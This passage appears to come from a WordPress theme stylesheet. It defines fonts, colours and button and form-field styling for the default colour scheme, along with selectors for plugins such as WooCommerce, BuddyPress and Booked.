fieldset legend,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Open Sans",sans-serif;
}

.rev_slider .hades .tp-tab-title,
body .rev_slider .tp-caption.Title-Single,
body .rev_slider .tp-caption.Title-2,
body .rev_slider .tp-caption.Title,
.wpcf7-form label,
.post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
footer .elementor-section .sc_layouts_item_details_line1,
body .eg-gallery-wrapper .eg-gallery-element-3,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.widget_calendar th,
table th,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	font-family:"TeX Gyre Termes",sans-serif;
}

.sc_price_item .sc_price_item_subtitle,
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Open Sans",sans-serif;
}

.logo_text {
	font-family:"Open Sans",sans-serif;
	font-size:1.8em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Open Sans",sans-serif;
}

.menu_main_nav_area,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
	font-family:"Open Sans",sans-serif;
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
	font-weight:400;
	
	
	
	letter-spacing:0px;
}
.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description {
	font-weight:400;
}
.menu_main_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav {
	
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a {
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_mobile .menu_mobile_nav_area > ul {
	font-family:"Open Sans",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li ul {
	
}
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-booked:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-others-cart:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-cart:after {
	font-family:"Open Sans",sans-serif;
}


/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}
.select_container:before {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #606060;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #151414;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #521c43;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default em, .scheme_default mark, .scheme_default ins {
	color: #151414;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #919191;
}

.scheme_default code {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default code a {
	color: #ffffff;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #521c43;
}
.scheme_default a:hover {
	color: #ffffff;
}
.scheme_default .color_style_link2 a {
	color: #521c43;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #151414;
}
.scheme_default .color_style_dark a:hover {
	color: #521c43;
}

.scheme_default blockquote {
	color: #151414;
}
.scheme_default blockquote:before {
	color: #521c43;
}
.scheme_default blockquote a {
	color: #521c43;
}
.scheme_default blockquote a:hover {
	color: #ffffff;
}
.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote i, .scheme_default blockquote em, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #151414;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #919191;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #3d3d3d;
}
.scheme_default table {
	border-color: #e8e8e9;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #e8e8e9;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #1d1d1d;
	border-color: #e8e8e9;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_default table > tbody > tr:nth-child(2n) > td {
}

.scheme_default table > tbody th {
	background: #131217;
}

.scheme_default table th a:hover {
	color: #ffffff;
}


.scheme_default hr {
	border-color: #919191;
}
.scheme_default figure figcaption a:hover,
.scheme_default .wp-caption .wp-caption-text a:hover,
.scheme_default figure figcaption,
.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default figure figcaption a,
.scheme_default .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_default ul > li:before {
	color: #521c43;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #919191;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #151414;
}

/* Field set */
.scheme_default fieldset {
	border-color: #e8e8e9;
}
.scheme_default fieldset legend {
	color: #151414;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="url"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"] {
	color: #919191;
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="text"].filled,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="number"].filled,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="email"].filled,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="search"].filled,
.scheme_default input[type="password"]:focus,
.scheme_default input[type="password"].filled,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.filled,
.scheme_default textarea.wp-editor-area:focus,
.scheme_default textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="text"].filled,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="email"].filled,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field input[type="password"].filled,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field textarea.filled,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field select.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="search"].filled,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .dir-search input[type="text"].filled,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"].filled,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="color"].filled,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="date"].filled,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"].filled,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="email"].filled,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="month"].filled,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="number"].filled,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="password"].filled,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="range"].filled,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="search"].filled,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"].filled,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="time"].filled,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="url"].filled,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form input[type="week"].filled,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form select.filled,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress .standard-form textarea.filled,
.scheme_default #buddypress form#whats-new-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="email"].filled,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="text"].filled,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form input[type="password"].filled,
.scheme_default #booked-page-form textarea:focus,
.scheme_default #booked-page-form textarea.filled,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus,
.scheme_default .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"]:focus,
.scheme_default form.mc4wp-form input[type="email"].filled {
	color: #151414;
	border-color: #151414;
	background-color: #ffffff;
}

.scheme_default input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::-moz-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]:-ms-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::placeholder					{ opacity: 1; color: #919191; }

/* Select containers */
.scheme_default .select_container:before {
	color: #919191;
	background-color: #ffffff;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #151414;
	background-color: #ffffff;
}
.scheme_default .select_container:after {
	color: #919191;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #151414;
}
.scheme_default .select_container select {
	color: #919191;
	background: #ffffff !important;
}
.scheme_default .select_container select:focus {
	color: #151414;
	background-color: #ffffff !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #151414;
	border-color: #151414;
	background: #ffffff;
}
.scheme_default .select2-container .select2-results__option {
	color: #151414;
	background: #ffffff;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #521c43;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before,
.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #e8e8e9 !important;
}

.scheme_default input[type="checkbox"]:checked + label:before,
.scheme_default input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_default .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#521c43;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43 !important;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#151414;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43;
}


/* Bordered button */
.scheme_default .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#151414;
	border-color:#151414;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#521c43 !important;
	border-color:#521c43 !important;
}

/* Normal button */
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .comments_wrap .form-submit input[type="submit"],
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default #booked-profile-page input[type="submit"],
.scheme_default #booked-profile-page button,
.scheme_default .booked-list-view input[type="submit"],
.scheme_default .booked-list-view button,
.scheme_default table.booked-calendar input[type="submit"],
.scheme_default table.booked-calendar button,
.scheme_default .booked-modal input[type="submit"],
.scheme_default .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #151414 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #521c43;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .search_wrap .search_submit:before {
	color: #919191;
}

.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
